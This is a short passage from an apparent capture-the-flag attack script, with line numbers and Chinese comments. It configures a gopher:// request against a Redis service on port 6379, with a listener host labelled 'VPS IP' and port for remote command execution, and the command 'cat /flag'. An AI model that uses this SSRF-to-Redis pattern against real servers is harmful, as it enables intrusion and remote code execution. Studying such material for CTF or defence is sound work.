 125 elif mode==3:
126 lhost="10.244.80.191" VPS IP
127 lport="6666"
128 command="cat /flag" 执行命令
129
130 cmd=generate_rce(lhost,lport,passwd,command)
131
132 elif mode==31:
133 cmd=rce_cleanup()
134
135 elif mode==4:
136 cmd=generate_info(passwd)
137
138 protocol="gopher://"
139
140 ip="0.0.0.0" 目标IP
141 port="6379"
142